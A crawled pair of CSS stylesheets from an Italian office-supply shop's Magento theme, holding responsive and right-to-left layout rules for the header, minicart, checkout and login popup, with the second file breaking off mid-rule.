	.header-container-fixed .top-link-product a.icon .counter{
		display: none;
	}
	.header-container-fixed .header-content{
		padding: 7px 0;
	}
	.header.header-container-fixed .logo{
		max-width: 120px;
	}
	.toolbar .toolbar-amount{
		display: none;
	}
	.toolbar .modes{
		width:auto;
		flex: 1;
		text-align: end;
	}
	.toolbar .sorter-label{
		padding-inline-start: 0;
	}
	.toolbar{
		display: flex;
		flex-wrap: wrap;
	}
	.toolbar-bottom .toolbar-products .toolbar-amount{
		display: none;
	}
	.toolbar-bottom .toolbar-products .pages{
		width:auto;
		margin-top: 0;
		flex: 1;
		text-align: end;
	}
	.header-content{
		box-shadow: none;
		flex: 1;
		padding: 15px 0;
	}
	.header-contente-mobile >.container{
		display: flex;
		flex-wrap: wrap;
		align-items: center;
	}
	.header-contente-mobile{
		background: #fff;
		box-shadow: 0px 2px 5px rgba(0,0,0,.3);
		position: relative;
		z-index: 9;
	}
	.header-bottom{
		background: transparent !important;
	}
	.tool-topsearch .toggle-tab{
		display: block;
		font-size: 25px;
	}
	.tool-topsearch{
		position: static;
	}
	.tool-topsearch .toggle-content{
		position: absolute;
		top: 50px;
		left: 10px !important;
		right: 10px !important;
		width: calc(100% - 20px);
		z-index: 110;
		display: none;
	}
	.tool-topsearch .toggle-content.visible{
		display: block;
	}
	.tool-topsearch.toggle-visible .toggle-tab:before{
		content: "";
		position: fixed;
		top: 0;
		left: 0;
		width: 100%;
		height: 100%;
		z-index: 100;
		background: rgba(0,0,0,.7);
	}
	.header-bottom .hidden-top-bar{
		margin-top: 0;
	}
	.top-link-product a.icon, .toggle-tab-mobile .toggle-tab.mobile, .content-cart .minicart-wrapper .showcart .crat-icon, .alotheme .icons, .content-cart .minicart-wrapper .showcart .price{
		color:#666 !important;
	}
	.content-cart .minicart-wrapper .showcart .text{
		display: block;
	}
	.alotheme .tool-padding.top-link-product{
		padding-top: 0;
	}
	.header-icons .tool-header{
		margin-bottom: 0;
		padding: 10px 0;
	}
	.header.header-container-fixed .header-bottom{
		display: block;
	}
	.header-icons .toggle-content .main-header{
		border: none;
	}
	.header-container-fixed .header-icons{
		top: auto;
	}	
	.page-wrapper{
		padding-bottom: 69px;
	}
	.minicart-items-wrapper{
        height: 120px !important;
    }
    .page-layout-1column .product-view .product-primary-column >.row{
        margin: 0;
    }
    .bundle-options-container .product-add-form .block-bundle-summary{
        padding-bottom: 10px;
    }
    .customer-welcome .customer-menu{
        bottom: 100%;
    }
    .customer-welcome .action.switch:after{
        content: "\f106";
    }
    .customer-welcome.active .action.switch:after{
        content: "\f107";
    }
    /*minicart checkout*/
	.checkout-container .opc-estimated-wrapper .minicart-wrapper{
		display: block !important;
		position: absolute;
		top: 50%;
		transform: translate(0,-50%);
		right: 0;
		z-index: 2;
		visibility: visible;	
	}
	.opc-estimated-wrapper{
		display: block !important;
		position: relative;
	}
	.checkout-container .opc-estimated-wrapper .minicart-wrapper button{
		background: transparent;
		line-height: normal;
		height: auto;
		padding: 0;
	}
	.checkout-container .opc-estimated-wrapper .minicart-wrapper button:before{
		font-family: "FontAwesome";
		font-size: 22px;
		content: "\f291";
		color: #666 !important;
	}
	.modal-custom.opc-sidebar{
		bottom: 0;
		left: 0;
		min-width: 0;
		position: fixed;
		right: 0;
		top: 0;
		visibility: hidden;
		opacity: 0;
		-webkit-transition: visibility 0s .3s,opacity .3s ease;
		transition: visibility 0s .3s,opacity .3s ease;
		left: 44px;
		z-index: 902 !important;   
		margin: 0;
		background: #f5f5f5;
		width: auto;
	}
	.modal-custom.opc-sidebar._show{
		visibility: visible;
		opacity: 1;
		-webkit-transition: opacity .3s ease;
		transition: opacity .3s ease;
	}
	body._has-modal-custom .modal-custom-overlay{
		background-color: rgba(51,51,51,0.55);
		z-index: 900 !important;
	}
	.modal-custom.opc-sidebar .minicart-items-wrapper{
		height: auto !important;
	}
	.modal-custom.opc-sidebar .modal-header .action-close{
		display: block;
	}
	.checkout-index-index .opc-wrapper{
		width: 100%;
		padding-inline-end: 0;
	}
	.opc-progress-bar .opc-progress-bar-item{
		width: 50%;
    }
    .opc-estimated-wrapper{
		padding: 18px 0;
	}
    /*end minicart checkout*/
    .table-checkout-shipping-method tbody td:first-child{
		padding-left: 10px;
		padding-right: 10px;
	}
	.table-checkout-shipping-method thead th,
	.table-checkout-shipping-method tbody td{
		min-width: 150px;
	}
	.table-checkout-shipping-method{
		overflow-x: auto;
		max-width: 100%;
		display: flex;
		flex-wrap: wrap;
    }
    .opc-wrapper .step-title{
		border-bottom: none;
	}
	.header-top{
		border: none;
	  }
  }
  @media (max-width: 991px) and (min-width: 768px){
	.data.table .custom-qty{
        width:115px;
    }
  }
  @media(max-width:767px){
	body .message.global.cookie.magepow-gdpr-cookie-notice .info{
	  width:100%;
	  flex:none;
	  margin-bottom: 10px;
	}
	body .message.global.cookie.magepow-gdpr-cookie-notice .content {
	  justify-content: flex-end;
	}
	.cookie-message .page-wrapper{
	  padding-bottom: 125px;
	}
	.cookie-message #backtotop{
	  bottom: 130px;
	}
	.modal-popup.modals-quickview {
	  left:0;
	}
	.modal-popup.modals-quickview  .modal-content{
	  max-height: none;
	}
	.modal-popup.modals-quickview .product-primary-column{
	  padding-left: 30px;
	  padding-right: 30px;
	}
	.modal-popup.modal-slide.modals-ajaxcart .modal-inner-wrap{
	  background: #fff;
	}
	
	.header .top-mobile .toggle-content{
	  display: block;
	}  
	.header-content .tool-topsearch .toggle-content{
	  display: block;
	}
	.nav-sections-item-content:not(:nth-child(2)){
		display: none !important;
	}
	.login-container .fieldset{
		min-width: auto;
	}
	.login-container .fieldset::after{
		text-align: start;
	}
	.table-wrapper .table:not(.totals):not(.cart):not(.table-comparison) > thead > tr > th{
		display: none;
	}
	.table-wrapper .table:not(.totals):not(.table-comparison) tfoot{
		display: block;
	}
	.table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr{
		display: block;
	}
	.table-wrapper .table:not(.totals):not(.table-comparison) tfoot .mark{
		box-sizing: border-box;
		float: left;
		text-align: start;
		width: 70%;
	}
	.table-wrapper .table:not(.totals):not(.table-comparison) tfoot th,
	.table-wrapper .table:not(.totals):not(.table-comparison) tfoot td{
		padding: 5px 0;
	}
	.table-wrapper .table:not(.totals):not(.table-comparison) tfoot .amount{
		box-sizing: border-box;
		float: left;
		text-align: end;
		width: 30%;
	}
	.table-wrapper .table:not(.totals):not(.cart):not(.table-comparison){
		display: block;
	}
	.table-wrapper .table:not(.totals):not(.cart):not(.table-comparison) > tbody{
		display: block;
	}
	.table-wrapper .table:not(.totals):not(.cart):not(.table-comparison) > tbody > tr{
		display: block;
	}
	.table-wrapper .table:not(.totals):not(.cart):not(.table-comparison) > tbody > tr td{
		display: block;
		padding: 5px 0;
	}
	.table-wrapper .table:not(.totals):not(.cart):not(.table-comparison) > tbody > tr td.col:before{
		content: attr(data-th) ": ";
		margin-right: 10px;
		font-weight: bold;
	}
	.table-wrapper .table:not(.totals):not(.cart):not(.table-comparison) > tbody > tr td.actions a{
		float: none;
	}
	.cart.table-wrapper .item .col.item{
		padding: 10px 0;
	}
	.cart.table-wrapper .col.qty, 
	.cart.table-wrapper .col.price,
	.cart.table-wrapper .col.subtotal,
	.cart.table-wrapper .col.msrp{
		width:100%;
		float:none;
		text-align: start;
		padding: 5px 0;
	}
	.data.table .custom-qty{
		margin: 0;
	}
	.checkout-payment-method .payment-methods{
		margin: 0;
	}
	.cms-page-main-product.box-products .custom-product .product-items{
		margin: 0 15px;
	}
	.cart.table-wrapper .item .item-info{
		display: block;
	}
	.cart.table-wrapper .actions-toolbar{
		display: flex;
		flex-wrap: wrap;
	}
	.header-content .tool-topsearch .toggle-content{
		display: none;
	}	
	.opc-estimated-wrapper{
		padding: 18px 0;
		position: relative;
	}
	.checkout-payment-method .payment-option{
		margin: 0;
	}
	.checkout-payment-method .payment-option .payment-option-content{
		padding:0;		
	}
	.checkout-container .opc-estimated-wrapper .minicart-wrapper{
		display: block !important;
		position: absolute;
		top:50%;
		transform: translate(0,-50%);
		right:0;
		z-index: 2;
		visibility: visible;
	}
	.checkout-container .opc-estimated-wrapper .minicart-wrapper button{
		background: transparent;
		line-height: normal;
		height: auto;
		padding: 0;
	}
	.checkout-container .opc-estimated-wrapper .minicart-wrapper button:before{
		font-family: "FontAwesome";
		font-size: 22px;		
		content: "\f291";
		color:#666 !important;
	}
	.opc-block-summary{
		margin: 0;
	}
	.opc-block-shipping-information{
		padding: 20px 30px;		
		background: #f5f5f5;
	}
	.data.table tbody tr td .control.qty{
		display: flex;
    }
    .catalog-product-view .data.table tbody tr td .control.qty{
		display: inline-block;
	}
    .page-layout-1column .product-view .product.media{
        width: 60%;
        margin: auto;
    }
  }
  @media(max-width:639px){
	.toolbar-bottom .toolbar-products .pages{
		text-align: center;
	}
	.toolbar .modes{
		display: block;
		position: absolute;
		top: 2px;
		right: 0;
		padding: 0;
		padding-inline-end: 15px;
	}
	.toolbar .sorter{
		display: none;
	}
  }
  @media(max-width:575px) {
  	.modal-popup.modal-slide.modals-ajaxcart .product-image {
  		display: none;
  	}
  }
  @media(max-width:480px){
  	.modal-popup.modal-slide.modals-ajaxcart .modal-content {
  		padding-left: 20px;
  		padding-right: 20px;
  	}
  	.modal-popup.modal-slide.modals-ajaxcart .actions .view-cart.action,
  	.modal-popup.modal-slide.modals-ajaxcart .actions .continue.action {
  		padding: 0 20px;
  	}
	.checkout-cart-index .page-title-wrapper .page-title span{
        font-size: 16px;
    } 
    .page-layout-1column .product-view .product.media{
        width: 100%;        
    }
    .product-info-main .price-box .price-wrapper .price, 
    .product-options-bottom .price-box .price-wrapper .price{
        font-size: 18px;
    }
	.header .top-mobile .support .number{
	  display: none;
	}
	.header .top-mobile {
	  position: static;
	}
	.header .header-top .top-left{
	  width: 100%;
	  display: flex;
	  justify-content: center;
	  align-items: center;
	}
	.header .header-top .top-left .main-header{
	  display: none;
	}
	.header .header-top .top-left .tool-setting >.currency_top{
		position: relative;
		margin-right: 5px;
	}
	.header .header-top .top-left .tool-setting >.currency_top:before{
		content: "";
		position: absolute;
		top:50%;
		right:0;
		transform: translate(0,-50%);
		height:20px;
		border-right: solid 1px #e1e1e1;
	}
	.header .header-top .top-left .tool-setting{
		border-top: solid 1px #e1e1e1;
		width:100%;
	}
	.main-header .support span{
	  font-size: 16px;
	}
	.header .welcome-msg:after{
	  display: none;
	}
	.main-header .support span.icon{
	  padding-right: 0;
	}
	.page-header .switcher .options ul.dropdown{
	  left:50%;
	  transform: translate(-50%,0);
	}
	.header .top-mobile .toggle-content{
	  display: none;
	  position: absolute;
	  top:auto;
	  bottom: 100%;
	  right:0;
	  background: #fff;
	  padding: 20px;
	  box-shadow: 0px 0px 5px rgba(0,0,0,.3);
	  z-index: 9;
	  min-width: 200px;
	  width:100%;
	}
	.page-header .top-form-language .switcher .options{
	  margin-left: 0;
	}
	.page-header .switcher .options:before{
	  display: none;
	}
	.header .top-mobile .toggle-content.visible{
	  display: block;
	}
	.header .top-mobile .toggle-tab:before{
	  content: "\f013";
	  font-family: FontAwesome;
	}
	.header .top-mobile .toggle-tab{
	  display: block;
	  font-size: 22px;
	  color:#666;
	} 
	.main-header .support span{
		font-size: 18px;
	} 
	.header-content .tool-topsearch .toggle-tab{
	  display: block;
	  font-size: 20px;
	  cursor: pointer;
	}
	.header-content .tool-topsearch.toggle-visible .toggle-tab:before{
		content: "";
		position: fixed;
		top:0;
		left:0;
		width:100%;
		height:100%;
		background: rgba(0,0,0,.7);
		z-index: 100;
		cursor: pointer;
	}
	.header .header-content .tool-topsearch .toggle-content{
	  display: none;
	  position: fixed;
	  top:10vh;
	  z-index: 110;
	  left:5px;
	  right:5px;
	  width:calc(100% - 10px);
	}
	.header .header-logo .logo{
	  max-width: 100px;
	  padding-left: 0;
	}
	.header .content-logo{
	  margin: 0;
	  width:100%;
	  flex:none;
	  text-align: start;
	  padding-inline-end: 0;
	}
	.tool-topsearch .toggle-tab{
		font-size: 20px;
	}
	.header-content{
	  padding: 10px 0;
	}
	.header-content .tool-topsearch .toggle-content.visible{
	  display: block;
	}
	.header .header-icons .tool-header{
	  margin-top: 0;
	  display: flex;
	  flex-wrap: wrap;
	  justify-content: center;
	  align-items: center;
	}
	.header .header-icons .onclick,.header .header-icons .wishlist{
	  /* display: none; */
	  display: block;
	  padding: 0;
	  padding-top: 3px;
	}
	.header .header-icons .text-account:not(:first-child){
		display: none;
	} 	
	.header .header-icons .text-account:first-child{
		font-size: 10px;
		text-transform: uppercase;
		font-weight: 400;
	}
	.header .header-icons .counter{
		display: none;
	}
	.minicart-text{
		/* display: none; */
		display: block;
		padding: 0;
		padding-top: 3px;
	}
	.content-cart .minicart-wrapper .showcart .text{
		font-size: 10px;
		text-transform: uppercase;
		font-weight: 400;
	}
	.minicart-text >span:not(:first-child){
		display: none;
	}
	.header-logo{
		display: flex;
		align-items: center;
		flex-wrap: wrap;
	}
	.header .header-icons{
	  flex:none;
	  max-width: none;
	  width:100%;
	  position: fixed;
	  bottom: 0;
	  left:0;
	  top:auto !important;
	  z-index: 99;
	  background: #fff;	  
	  box-shadow: 0px 0px 5px rgba(0,0,0,.3);
	}	
	.alotheme .tool-padding{
		margin: 0;
		width: calc(100%/4);
    	text-align: center;
	}
	.header .header-content .row{
	  display: flex;
	  flex-wrap: wrap;
	  align-items: center;
	  position: relative;	  
	}
	.minicart-wrapper .block-minicart{
		top:auto;
		bottom: 100%;
		width: 100%;
	}
	.minicart-wrapper .block-minicart:after{
		top:auto;
		bottom:-5px;
		right: 151px;
		display: none;
	}
	.header-container-fixed .header-content .tool-topsearch .toggle-tab{
		font-size: 20px;
	}
	.header .header-content .fixed-mobile{
	  width:auto;
	  position: static;
	}
	.header .alotheme .icons,
	.header .content-cart .minicart-wrapper .showcart .crat-icon:before{
	  font-size: 20px;
	}
	.minicart-wrapper .action.showcart .counter.qty{
	  height: 20px;
	  line-height: 20px;
	  width: 20px;
	}	
	.header .tool-account .toggle-content{
	  left: 0;
	  top:auto;
	  bottom: 100%;
	  width:100%;
	}
	.header .tool-account{
		position: static;
	}
	.alo-toggle .toggle-content:after{
		top:auto;
		bottom: -11px;
		left: 35px;
		display: none;
	}
	.minicart-wrapper{
		position: static;
	}
	.alo-toggle .toggle-content:before{
		top:auto;
		bottom: -1px;
	}
	.alo-toggle .toggle-content{
		border-width:  0 0 5px 0;
	}
	.home-slider .slick-slide.slick-active .figcaption .caption1, .home-slider .slick-slide.slick-active .figcaption .text-slide2 .caption3{
		font-size: 16px;
	}
	.home-slider .slick-slide.slick-active .figcaption .caption2{
		font-size: 15px;
	}
	.footer-copyright span, .copyright span{
		font-size: 12px;
		line-height: 18px;
		padding: 10px 0;
	}
	.payment{
		padding: 0 35px;
	}
	#backtotop .fa{
		padding: 0;
	}
	#backtotop{
		bottom:63px;
		right:6px;
	}
	.nav-toggle:before{
		font-size: 22px;
	}
	.header-icons .more-info{
		display: inline-block;
		width:calc(100%/4);
	}
	.header-icons .minicart-wrapper{
		width:calc(100%/4);
		text-align: center;
	}
	.header-icons .more-info .toggle-tab:before{
		content: "\f141";
		font-family: FontAwesome;
		font-size: 20px;
		color: #666;
	}
	.header-icons .more-info .toggle-tab .more-text{
		
		text-transform: uppercase;		
		font-size: 10px;
		display: block;
		margin-top: -8.5px;
		color:#333;
	}
	.header-icons .more-info .toggle-tab .hidden{
		display: none !important;
	}
	.header-icons .more-info .toggle-content{
		position: absolute;
		bottom: 100%;
		background: #445268;
		width:100%;
		left:0;
		padding: 10px 0;
	}
	.header-icons .more-info .toggle-content.visible{
		display: flex;
		justify-content: center;
		flex-wrap: wrap;
		align-items: center;
	}
	.header-icons .more-info  .below-column a{
		font-size: 0;
		padding: 0;
		color: #fff;
	}
	.main-header .support span.icon{
		color:#fff;
	}
	.header-icons .more-info  .below-column ul{
		margin-bottom: 0;
		display: flex;
		flex-wrap: wrap;
		align-items: center;
	}
	.header-icons .more-info  .below-column ul li{
		float: none;
		display: flex;
		width:calc(100%/4);
		justify-content: center;
	}
	
	.header-icons .more-info  .below-column a:before{
		font-size: 18px;
		font-family: FontAwesome;
		margin: 0;
		border: none;
		display: block;
		width: auto;
		height:auto;
	}
	.header-icons .more-info  .below-column a:after{
		font-size: 10px;
		text-transform: uppercase;
		display: block;
		margin-top: 4px;
		letter-spacing: 0.5px;
	}	
	.header .top-mobile .support .icon span {
		font-size: 10px;
		text-transform: uppercase;
		display: block;		
		letter-spacing: 0.5px;
		
		margin-top: 2px;
		font-family: 'Open Sans', sans-serif;
	}
	.header .top-right{
		display: none;
	}
	.header .header-top .top-left{
		flex-wrap: wrap;
	}
	.header .welcome-msg{
		margin-right: 0;
		width: 100%;
	}
	.header-icons .toggle-content .main-header{
		width:calc(100%/5);
	}
	.header-icons .toggle-content .below-column{
		flex:1;
	}
	.header-icons .toggle-content .below-column .links-wrapper-separators{
		width:100%;
	}
	body .message.global.cookie.magepow-gdpr-cookie-notice{
		bottom: 58px !important;
		z-index: 99;
	}
	.minicart-wrapper .block-minicart{
		border-width: 0 0 5px 0;
	}
	.minicart-wrapper .action.showcart .counter.qty{
		top:-3px;
	}
	.header-container-fixed .minicart-text{
		display: block;
	}
	.header-container-fixed .alotheme .text-account{
		display: block;
	}
	.header-container-fixed .content-cart .minicart-wrapper .showcart .text{
		display: block;
	}
	.login-container .block .block-content{
		padding: 20px;
	}
	.fieldset > .legend + br{
		display: none;
	}
	.products-grid.wishlist .product-item .box-tocart{
		margin-right: 0;
		margin-bottom: 10px;
	}
	.wishlist-index-index .products-grid.wishlist .product-item{
		margin-bottom: 35px;
	}
	.customer-welcome .customer-menu{
		bottom: 100%;
	}
	.customer-welcome .action.switch:after{
		content: "\f106";
	}
	.customer-welcome.active .action.switch:after{
		content: "\f107";
	}
	.sidebar .block .block-title strong, .sidebar .magictabs .item.activated .title{
		font-size: 14px;
	}
	.pagecrumbs-title, .page-title-wrapper h1 span{
		font-size: 16px;
	}
	.cart-container .cart.main .action{
		width: 100%;
		text-align: center;
	}
	.cart-summary{
		padding-left: 0;
		padding-right: 0;
	}	
	.actions-toolbar >.primary .action{
		width:100%;
		text-align: center;
	}
	.actions-toolbar .primary a.action{
		width:100%;
		text-align: center;
	}
	.action.captcha-reload{
		width:100%;
		text-align: center;
	}	
	.block-reorder .actions-toolbar >.primary .action{
		width:auto;		
		text-align: center;
	}	
	.block-reorder .actions-toolbar .secondary{	
		line-height: 35px;
		padding-inline-start: 10px;
	}
	.block-reorder .actions-toolbar .secondary .action{
		display: inline-block;
	}
	.block-reorder .actions-toolbar{
		display: flex;
		flex-wrap: wrap;
		align-items: center;
	}
	.store-item .onmap .onclick-map{
		width:100%;
		text-align: center;
	}
	.opc-estimated-wrapper{
		padding: 18px 0;
	}
	.opc-estimated-wrapper .estimated-block .estimated-label{
		font-size: 16px;
	}
	.opc-progress-bar-item>span{
		font-size: 15px;
	}	
	.checkout-payment-method .payment-method-content{
		padding-left: 0;
	}
	.checkout-payment-method .payment-method-billing-address .billing-address-details{
		padding: 0;
	}
	.checkout-payment-method .payment-method-title{
		padding: 15px 0;
	}
	.page-wrapper{
		padding-bottom: 58px;
	}
	.account .column.main .block .block-title{
		display: flex;
		flex-wrap: wrap;
		align-items: center;
	}
	.account .column.main .block .block-title >.action{
		font-size: 12px;
	}
	.wishlist-index-index .products-grid.wishlist .product-item-info{
		width:100%;
	}
	.products-grid.wishlist{
		margin-right: 0;
	}
	.block-minicart .block-content > .actions > .primary .action.primary{
		margin: 0;
		width:100%;
	}
	.block-minicart .block-content > .actions .secondary .viewcart{
		margin: 0;
		width:100%;
	}
	.detail-about .left-detail-about .box:nth-child(3), .detail-about  .left-detail-about .box:nth-child(4){
		margin-bottom: 50px;
	}	
	.about-us-box-2 .box-layout-2 .index-code{
		font-size: 25px;
	}
	.store-title .title-store, .contact-content .page-subheading{
		font-size: 16px;
	}
	.post-list-wrapper .post-list .post-read-more, .post-view .post-read-more{
		width:100%;
		text-align: center;
	}
	.products-list .item .product-item-details{
		width:100%;
		padding: 0;
	}
	.products-list .images-container{
		width:100%;
	}
	body .searchsuite-autocomplete{
		width: 100%;
	}
	body .searchsuite-autocomplete ul{
		max-height: 140px;		
	}
	body .searchsuite-autocomplete .price-box .price{
		font-size: 16px;
	}
	body .searchsuite-autocomplete .price-box .old-price .price{
		font-size: 13px;
	}
	.header .form-search .catalogsearch{
		position: static;
	}
	.header .form-search .catalogsearch-box{
		width:28%;
	}
	.custom-slide{
		left:0;
	}
	.opc-block-summary .minicart-items .product-item-details{		
		padding-left: 0;		
	}
	.opc-block-summary .product-item .product-item-inner{
		display: flex;
		flex-direction: row;
		flex-wrap: wrap;
	}
	.opc-block-summary .product-item .product-item-name-block{
		width:100%;
		padding-top: 10px;
	}
	.checkout-container .modal-custom .action-close{
		right:10px;
	}
	.opc-wrapper .step-title,
	.opc-block-shipping-information .shipping-information-title,
	.opc-block-summary>.title, 
	.checkout-agreements-items .checkout-agreements-item-title{
		font-size: 20px;
	}
	.minicart-items .product-item-details .price{
		font-size: 18px;
	}
	.banner-show-3 img{
		width:100%;
	}
	.banner-show-3 .banner-boder-zoom{
		max-width: none;
	}
	.padding-lr-5{
		padding-left: 15px;
		padding-right: 15px;
	}
	.banner-boder-zoom a img{
		width: 100%;
	}
	.payment{
		padding: 0;
	}	
	.absolute-countdown .alo-count-down{
		padding: 0;
	}
	.cms-page-product.box-products-two  .magictabs{
		display: flex;
		overflow-x: auto;
		overflow-y: hidden;
		white-space: nowrap;
		padding-bottom: 8px;
	}
	.cms-page-product.box-products-two  .magictabs .item .title{
		top:0;
	}
	.footer_links_company .links li a{
		margin: 0;
	}
	.header .welcome-msg{
        width:auto;
    }
    .header .header-top .top-left .tool-setting{
        width:auto;
        border: none;
    }
   
    .header .header-top .top-left{
        justify-content:space-between;
    }
  }
  @media(max-width:375px){
	.header .header-content .row{
		padding: 0;
	}
  }
  @media(max-width:360px){
  	.modal-popup.modal-slide.modals-ajaxcart .actions .btn-viewcart {
  		margin-right: 6px;
  	}
	.cookie-message .page-wrapper{
	  padding-bottom: 180px;
	}
	.cookie-message #backtotop{
	  bottom: 190px;
	}
	.modal-popup.modal-slide.modals-ajaxcart .modal-inner-wrap{
	  margin: 0;
	  transform: none;
	  top:15vh;
	}
	.block-subscribe .actions{
		float:none;
	}
	.block-subscribe .actions button.button{
		width:100%;
		border-radius: 3px;
	}
	.slick-next{
		right:0;
	}
	.slick-prev{
		left:0;
	}
	.cms-static-product .box-products .content-products .slick-slider{
		padding-bottom: 30px;
	}	
	.data.table .custom-qty{
		width:115px;
	}
	.modal-popup.modal-slide.modals-ajaxcart{
		max-width: 100%;
	}
	.modal-popup.modal-slide.modals-ajaxcart .modal-inner-wrap{
		max-width: 100%;
	}
  }
  @media only screen and (max-width: 320px) and (min-width: 240px){
	.header .below-column ul li a:before{
	  margin: 0 12px 0 0;
	}
  }
/*RTL*/
@media (max-width: 1200px) and (min-width: 992px){
	.rtl .cms-page-mix-product .content-products .products .slick-prev{
		left:auto;
		right:0;
	}
	.rtl .cms-page-mix-product .content-products .products .slick-next{
		left:0;
		right:auto;
	}
  }
@media(max-width:991px){
	.rtl .cms-page-mix-product .content-products .products .slick-next{
		right: auto;
	}
	.rtl .cms-page-mix-product .content-products .products .slick-prev{
		left:auto;
	}	
	.rtl .nav-sections{
		left:auto;
		right: calc(-1 * (100% - 54px));
	}
	.nav-open .rtl .nav-sections{
		left:auto;
		right:0;
	}
	.nav-before-open.nav-open .rtl .nav-toggle{
		right:auto;
		left:0;
	}
	.nav-before-open .rtl .page-wrapper{
		left:auto;
		right:0;
	}
	.nav-open .rtl .page-wrapper{
		left:auto;
		right:100%;
	}
	.rtl .breadcrumbs{
		text-align: start;
	}
	.rtl .minicart-text{
		padding: 0;
		padding-top: 3px;
	}
	.rtl .alotheme .tool-padding{
		margin: 0;
	}	
	.rtl .content-cart .minicart-wrapper .showcart .crat-icon:before{
		font-size: 28px;
	}
	.rtl .alotheme .icons{
		font-size: 26px;
	}
	.rtl .sorter{
		padding-right: 0;
	}	
	.rtl .header-icons .below-column ul li:not(:last-child) a	{
		border: none;
	}
	.rtl .support{
		padding-left: 0;
	}
	.rtl .main-header .support span.icon{
		padding-left: 0;
	}
	.rtl .content-products .product-item:nth-child(3n+1){
		clear: none;
	}
	.rtl .home-slider .text-slide{
		right:50px;
	}
	
}
@media(max-width:767px){
	.rtl .table-wrapper .table:not(.totals):not(.cart):not(.table-comparison) > tbody > tr td:before{
		margin-right: 0;
		margin-left: 10px;
	}	
	.rtl .table-wrapper .table:not(.totals):not(.cart):not(.table-comparison) > tbody > tr td{
		display: flex;
		flex-wrap: wrap;
	}
	.rtl .block-compare .actions-toolbar .secondary{
		padding-right: 10px;
		padding-left: 0;
	}
	.rtl .cart-summary{
		float:none;
	}
	.rtl .cart.table-wrapper .actions-toolbar > .action-edit, 
	.rtl .cart.table-wrapper .actions-toolbar > .action-delete{
		right:auto;
		left:16px;
	}
	.rtl .cart.table-wrapper .actions-toolbar > .action-delete{
		left:0;
	}
	.rtl .opc-wrapper{
		padding-left: 0;
	}
	.rtl .actions-toolbar .primary{
		float: none;
	}
	.rtl .form.create.account .actions-toolbar .secondary{
		float: none;
	}
	.rtl .actions-toolbar .secondary{
		float:none;
	}
	.rtl .table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr{
		display: flex;
		flex-wrap: wrap;
	}
	.rtl .products-grid.wishlist .product-item .box-tocart{
		margin-right: 0;
		margin-left: 20px;
	}
	.rtl .opc-wrapper{
		float: none;
	}
	.rtl .checkout-shipping-method .actions-toolbar > .primary{
		float:none;
	}
	.rtl .checkout-payment-method .payment-methods .actions-toolbar .primary{
		float:none;
	}
	.rtl .checkout-container .opc-estimated-wrapper .minicart-wrapper{
		right:auto;
		left:0;
	}
}
@media(max-width:639px){
	.rtl .alo-toggle .toggle-content:after{
		right:auto;
	}
	.rtl .toolbar .modes{
		right:auto;
		left:0;
	}
	.rtl .sidebar .filter-title strong{
		left:auto;
		right:15px;
	}
}
@media(max-width:480px){
	.rtl .header .header-logo .logo{
		padding-left: 0;
		padding-right: 0;
	}	
	.rtl .header .welcome-msg:before{
		display: none;
	}
	.rtl .header .header-top .top-left .top-mobile:last-child{
		padding: 0;
		margin-left: 0;
		margin-right: 20px;
	}
	.rtl .header .top-mobile .toggle-content{
		right:auto;
		left: 0;
	}
	.rtl .page-header .currency.switcher .options:before{
		display: none;
	}
	.rtl .tool-setting .header-setting{
		float:none;
	}
	.rtl .minicart-wrapper .block-minicart:after{
		left: 54px;
	}
	.rtl .header .tool-account .toggle-content{
		right:auto;
	}
	.rtl .header-icons .tool-setting,.rtl .header-icons .more-info{
		margin-left: 0;
		margin-right: 0;
		padding-right: 0;
	}
	.rtl .alotheme .tool-padding{
		margin: 0;
	}
	.rtl .header-icons .more-info .below-column a:before{
		display: block;
	}
	.rtl .header-icons .more-info .below-column ul li{
		margin-left: 0;
		margin-right: 0;
	}
	.rtl .header-icons .more-info .below-column ul{
		flex-direction: row-reverse;
	}
	.rtl .header .welcome-msg{
		margin-left: 0;
	}
	.rtl .header .header-top .top-left .tool-setting >.currency_top{
		margin-right: 0;
		padding-left: 5px;		
	}
	.rtl .header .header-top .top-left .tool-setting >.currency_top:before{
		right:auto;
		left:0;
	}
	.rtl .actions-toolbar .primary{
		float: none;
	}
	.rtl .header .form-search .catalogsearch-box span, .rtl .alotheme .wishlist, .rtl .alotheme .onclick, .rtl .minicart-text{
		text-align: center;
	}
	.rtl .minicart-text{
		padding: 0;
		padding-top: 3px;
	}	
	.rtl .checkout-shipping-method .actions-toolbar > .primary{
		float:none;
	}
	.rtl .actions-toolbar .primary .action{
		margin: 0;
	}
	.rtl .content-cart .minicart-wrapper .showcart .crat-icon:before{
		font-size: 20px;
	}
	.rtl .alotheme .icons{
		font-size: 20px;
	}
	.rtl .minicart-wrapper .action.showcart .counter.qty{
		height: 20px;
		line-height: 20px;
		width: 20px;
	}
	.rtl .products-list .item .product-item-details{
		padding: 0;
	}
	.rtl .opc-block-summary .minicart-items .product-item-details{
		padding-right: 0;
	}
	.rtl .checkout-container .modal-custom .action-close{
		left:10px;
		right:auto;
	}
	.rtl #backtotop{
		left:6px;
	}
	.rtl .header .welcome-msg,.rtl .header-setting.currency_top{
		border: none;
	}
	.rtl .home-slider .text-slide{
		right:20px;
	}
	.rtl .absolute-countdown .alo-count-down{
		padding: 0;
	}
}
@media(max-width:360px){
	.rtl .modal-popup.modal-slide.modals-ajaxcart .actions .btn-viewcart {
		margin-left: 6px;
	}
	.rtl .social-link{
		margin: 0  0 0 10px;
	}
	.rtl .block-subscribe .actions button.button{		
		border-radius: 3px;
	}
}


--- FILE ---
content_type: text/css
request_url: https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT/css/module.css
body_size: 788
content:
.customer-welcome .customer-menu{
    display: block;
    position: static;
    padding:0;
    border:none;
    min-width: auto;

}
.header.links li.customer-welcome span.customer-name{
    display: none;
}
.alo-toggle .toggle-content:before{
    background: #fff;
}
.header.links{
    background: #fff;
}
.modal-popup.popup-authentication .block-authentication{
    border: none;
}
.block-authentication .block[class] ul{
    padding-inline-start: 0;
}
.popup-authentication .fieldset.login{
    margin: 0;
    padding: 0;
}
.modal-popup.popup-authentication .actions-toolbar{
    padding-top:15px;
}
.popup-authentication .block-authentication .action.action-login{
    padding: 0 20px;
}
.modal-popup.popup-authentication .modal-inner-wrap{
    height: auto !important;
}
.modal-popup.popup-authentication .modal-content{
    padding-bottom: 60px;
}
.modal-popup.popup-authentication .block-authentication{
    display: flex;
    flex-wrap: wrap;
}
.modal-popup.popup-authentication .block-new-customer{
    order: 2;
}
.modal-popup.popup-authentication .block-customer-login{
